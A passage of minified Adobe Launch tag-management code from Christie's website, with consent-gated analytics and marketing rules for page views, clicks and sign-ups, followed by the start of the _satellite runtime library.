try{\n  if (window['Storage'] && !sessionStorage.getItem('ANA_ref_info')) {\n    var d = {};\n    d.referrer = document.referrer;\n    var params = new URLSearchParams(window.location.search);\n    c.forEach(function(param) {\n      if (params.has(param)) {\n        d[param] = params.get(param);\n      }\n    });\n    sessionStorage.setItem('ANA_ref_info',JSON.stringify(d));\n    sessionStorage.setItem('ANA_AA_ref_info',JSON.stringify(d));\n  }\n  }catch(e){window.console.log('Launch error: getReferringInfo');}\n}\n\ntry{\n  getReferringInfo(['cid']);\n}catch(e){}",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"try{\n  if (_satellite.getVar('ACR_OneTrust_Targeting') && _satellite.getVar('ACR_OneTrust_Targeting') == 'true'){\nif (document.getElementById('ctl00_hdnUserEmail') !== null) {\n    localStorage.setItem('cust_info',document.getElementById('ctl00_hdnUserEmail').value);\n}\n  }\n  else if (_satellite.getVar('ACR_OneTrust_Targeting') && _satellite.getVar('ACR_OneTrust_Targeting') == 'false' && localStorage.getItem('cust_info') !== 'null'){\n    localStorage.removeItem('cust_info');\n  }\n}catch(e){}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe3b7a4f815fd4aea907b2645b988519c",name:"EBR | Press Center: Download/view Press Release PDF | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".pdf-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Download PDF"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"PDF"}],events:[{name:"event33"},{name:"event20"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe560b27617ca43cf9b8fa3e4c42b1697",name:"PV | Registration: Light | FB/QC/OB/PN/TW | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"registration_light"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCf2013cb3d0434b7295ecc27a5d4c5487-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC4924db7d0efb4cea8c90943e2751bd38-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC1025691b224944c08200b4222c24c523-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCd1d3959e99c54be5b71b9368777acc06-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCdd89b86662494d82bca15b05d1ec0280-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe667fcc7061f4eedb803f1d3b65b02ea",name:"DCR | Bid Live: Christies Live | FB/PN | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bid_live_christies_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCe792ed3c6a3a43fc8a35c0c6cbf1d803-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC1c20e72c6aeb415abe7393f1ce06fb62-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe6957860ffd543a1ba366133f6ca6e6e",name:"PV | Live Chat - All pages | Other",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"christies.perfectchannel.com"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"CurrentLanguage",value:"en"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("ActiveXObject"in window)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%IsMobileApp%"},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"about-us/careers",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Functional%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCb0308d860e8f44f0add49091931434f8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC084f66115f864ef98ad466d92c1c2ebe-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7f4faeaa1de4d668d46729590749d28",name:"EBR | Press Center: Press Release Facebook Share Bottom | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv2-reaction0",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Share-Facebook"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Facebook"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLec730abd5d374adfa347249da8b8872f",name:"PV | Account Login/Creation: Password Retrieval Rest | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector(".email-retrieval-section")&&(null==document.querySelector(".email-retrieval-section").offsetParent||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/my_settings_Password.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Rest Password"}},timeout:2e3,delayNext:!0}]},{id:"RLedf14b125c0f4b3293e4cc845be97e63",name:"EBR | View Interactive Catalogue Click | QC/FB | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#eCatlink",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/eCatalogues/ViewSaleCatalogs.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.getElementById("eCatAgreement").checked}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC07f93a0ca1684c058d9b5942243dbc8e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLee78fe789a2144a1b6ebce450ed2a217",name:"PV | Account Login/Creation: Password Retrieval Info Sent | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector("#ctl00_MainContent_lblEmailSendSection_title")&&(null==document.querySelector("#ctl00_MainContent_lblEmailSendSection_title").offsetParent||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Account Sent"}},timeout:2e3,delayNext:!0}]},{id:"RLf025887f6c59490b8c45025f79726c09",name:"PV | Mouseflow | Other | CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*novafori-dev.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*localhost.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*payments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*stgpayments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCa396d22d75e6412f956eba925cff1c9a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1178d8338794dcca662f2029bc83913",name:"DCR | Fast Sign-up | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"FastSignupSuccess"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event82"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLf4a88f9851ae4b28926b133e04917e9c",name:"PV | Global Page View | AT | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCd4c3f7c2d7e6435ba18e025a89b8c263-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC0417cf71386b481e98128047847ee8f3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/loadTarget.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/addParams.js",settings:{params:{page_name:{value:"%sc_pageName%",checked:!0},sale_type:{value:"%saleType%",checked:!0},user_status:{value:"%user_status%",checked:!0},page_channel:{value:"%sc_channel%",checked:!0},page_language:{value:"%page_language%",checked:!0},page_template:{value:"%ACR_page_template%",checked:!0},platform_name:{value:"%ACR_platform_name%",checked:!0}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/firePageLoad.js",settings:{bodyHiddenStyle:"body {opacity: 0}",bodyHidingEnabled:!1},timeout:2e3,delayNext:!0}]},{id:"RLf4d3c0d00993490fbef22808ec7281a3",name:"PV | Christie's Live: Sale Registration | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["event14"];try{if("object"==typeof s&&"string"==typeof s.events){for(var t=s.events.split(",")||[],n={},r=0,a=t.length;r<a;r++)t[r]=t[r].split("=")[0],n[t[r].split(":")[0]]=!0;for(r=0,a=e.length;r<a;r++)if(n[e[r]])return!0}return!1}catch(e){return!1}}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCd500cf0991d040bd9421484a1ae7db98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7465fb83298431aa6f0fac3da627d10",name:"DCR | eCatalogue PDF Download | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_pdf_download"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"VJR-CL31mFkQ4oP1ywM",enabled:!0},1686592222317:{enabled:!0},1686683533267:{label:"catlg01/e-cat0+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLf7cc5905ebbb47e29d91dc5cf1a74255",name:"EBR | Absentee Bid | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#lnkConfirmShipping",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCe7a8817b9e954daf8bce86bfc1e900df-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"chris00/lvspi0+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLf89c8bbf674e41faba6ffdb96732d2e4",name:"EBR | Video Start | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"second",amount:1,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC1e290aca43b94e92a05cd91e63766f9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event130"}]}},timeout:2e3,delayNext:!0}]},{id:"RLfa8f176e9b10412899ec0d7e3a421b23",name:"EBR | ACA Consignment(Form Validate) | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:100,elementSelector:"#SimpleEmailsignupbtn",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=document.getElementById("firstName").value,t=document.getElementById("lastName").value,n=document.getElementById("emailField").value,r=document.getElementById("main_center_0_ctl03_DropDownList1").value;if(""!=e&&""!=t&&""!=n&&-1!=r)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCb49bd5a179b041d0a79669ec64a765c7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfb6866ba6c44429d860eaea02b11f8ab",name:"EBR | Feature Page - Related Content | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".related-features td a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related Content-%_feature_related_content_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Lot Detail"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLfd16a0351bd8425c8d7cd1ec20b19c61",name:"PV | Hide FSU in Xcira Hotfix | Other",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.referrer.indexOf("auctionsolutions")>-1}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC3f73ea6d108d4990964f1b3987f2e197-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,r;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(r=n.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}function r(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function a(e){return e.substr(0,e.indexOf("["))}function i(e,t,n){if(e.length&&dt(t)){var o=e[0];if(1!==e.length){var s=e.slice(1);if(!r(o))return i(s,t[o],n);var c=t[o=a(o)];Array.isArray(c)&&c.forEach((function(e){return i(s,e,n)}))}else t.hasOwnProperty(o)&&"string"==typeof t[o]&&(t[o]=n(t[o]))}}if(window.atob){var o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s=document,c=Object.assign,u=window,l=u,d=function(e,t,n,r){var a,i=Boolean(t&&Array.isArray(n)),o=Boolean(i&&e),s=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?s.href=l.location.protocol+e:s.href=e),s.hostname||c(),-1===n.indexOf(s.hostname)){var u=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw u.code="dynamic_host_not_allowed",u}}var d=function(){if(null!=a)return a;if(o){var e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=s.protocol+"//"+e}else a="";return a},f=function(e){return o&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},m={getTurbineHost:d,decorateWithDynamicHost:f,get isDynamicEnforced(){return i}};return l&&r.onDebugChanged((function(e){e?l.dynamicHostResolver=m:delete l.dynamicHostResolver})),m},f=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},m="debug",p=function(e,t){
var n=function(){return"true"===e.getItem(m)},r=function(t){e.setItem(m,t)},a=[],i=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(r(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},g="Module did not export a function.",h=function(e,t,n){return function(r,a,i){i=i||[];var o=e.getModuleExports(r.modulePath);if("function"!=typeof o)throw new Error(g);var s=e.getModuleDefinition(r.modulePath),c=r.settings||{};!r.hasTransformedFilePaths&&s.filePaths&&(n(c,s.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var u=t(c,a);return o.bind(null,u).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},b={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},y="\ud83d\ude80",_=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":y,C=!1,P=function(e){if(C&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(_),e!==b.DEBUG||window.console[e]||(e=b.INFO),window.console[e].apply(window.console,t)}},j=P.bind(null,b.LOG),S=P.bind(null,b.INFO),A=P.bind(null,b.DEBUG),E=P.bind(null,b.WARN),O=P.bind(null,b.ERROR),x=function(){var e=C;C=!0,P.apply(null,Array.prototype.concat(b.WARN,Array.prototype.slice.call(arguments))),e||(C=!1)},w={log:j,info:S,debug:A,warn:E,error:O,deprecation:x,get outputEnabled(){return C},set outputEnabled(e){C=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:j.bind(null,t),info:S.bind(null,t),debug:A.bind(null,t),warn:E.bind(null,t),error:O.bind(null,t)}}},k=u,T="com.adobe.reactor.",I=function(e,t){var n=T+(t||"");return{getItem:function(t){try{return k[e].getItem(n+t)}catch(e){return null}},setItem:function(t,r){try{return k[e].setItem(n+t,r),!0}catch(e){return!1}}}},D=I,R="dataElements.",N=D("sessionStorage",R),V=D("localStorage",R),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},M={},F=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},B=v,q=w,U={setValue:function(e,t,n){var r;switch(t){case L.PAGEVIEW:return void(M[e]=n);case L.SESSION:return void((r=F(n))&&N.setItem(e,r));case L.VISITOR:return void((r=F(n))&&V.setItem(e,r))}},getValue:function(e,t){var n;switch(t){case L.PAGEVIEW:return M.hasOwnProperty(e)?M[e]:null;case L.SESSION:return null===(n=N.getItem(e))?n:JSON.parse(n);case L.VISITOR:return null===(n=V.getItem(e))?n:JSON.parse(n)}}},H=function(e,t,n,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(r?"\n"+r:"")},G=function(e,t,n,r,a){return function(i,o){var s=t(i);if(!s)return r?"":void 0;var c,u,l=s.storageDuration;try{c=e.getModuleExports(s.modulePath),u=e.getModuleDefinition(s.modulePath)}catch(e){return void q.error(H(s,i,e.message,e.stack))}if("function"==typeof c){var d,f=s.settings||{};!s.hasTransformedFilePaths&&u.filePaths&&(a(f,u.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{d=c(n(f,o),o)}catch(e){return void q.error(H(s,i,e.message,e.stack))}return l&&(null!=d?U.setValue(i,l,d):d=U.getValue(i,l)),null==d&&null!=s.defaultValue&&(d=s.defaultValue),"string"==typeof d&&(s.cleanText&&(d=B(d)),s.forceLowerCase&&(d=d.toLowerCase())),d}q.error(H(s,i,"Module did not export a function."))}},Q=v,W={text:function(e){return e.textContent},cleanText:function(e){return Q(e.textContent)}},Y=function(e,t,n){for(var r,a=e,i=0,o=t.length;i<o;i++){if(null==a)return;var s=t[i];if(n&&"@"===s.charAt(0)){var c=s.slice(1);a=W[c](a)}else if(a.getAttribute&&(r=s.match(/^getAttribute\((.+)\)$/))){var u=r[1];a=a.getAttribute(u)}else a=a[s]}return a},$=function(e,t,n){return function(r,a){var i;if(t(r))i=n(r,a);else{var o=r.split("."),s=o.shift();"this"===s?a&&(i=Y(a.element,o,!0)):"event"===s?a&&(i=Y(a,o)):"target"===s?a&&(i=Y(a.target,o)):i=Y(e[s],o)}return i}},z=function(e,t){return function(n){var r=n.split(".")[0];return Boolean(t(n)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},J=function(e,t,n){var r={exports:{}};return e.call(r.exports,r,r.exports,t,n),r.exports},K=J,X=w,Z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");X.error(t)}}))},r=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=K(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,r,a,i){var o={definition:n,extensionName:r,require:a,turbine:i};o.require=a,e[t]=o},hydrateCache:n,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=w,te=!1,ne=function(e){return function(t,n){var r=e._monitors;r&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),r.forEach((function(e){e[t]&&e[t](n)})))}},re=w,ae=function(e,t,n){var r,a,i,o,s=[],c=function(r,a,i){if(!e(a))return r;s.push(a);var o=t(a,i);return s.pop(),null==o&&n?"":o};return r=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},a=function(e,t){for(var n={},r=Object.keys(e),a=0;a<r.length;a++){var i=r[a],s=e[i];n[i]=o(s,t)}return n},i=function(e,t){for(var n=[],r=0,a=e.length;r<a;r++)n.push(o(e[r],t));return n},o=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return s.length>10?(re.error("Data element circular reference detected: "+s.join(" -> 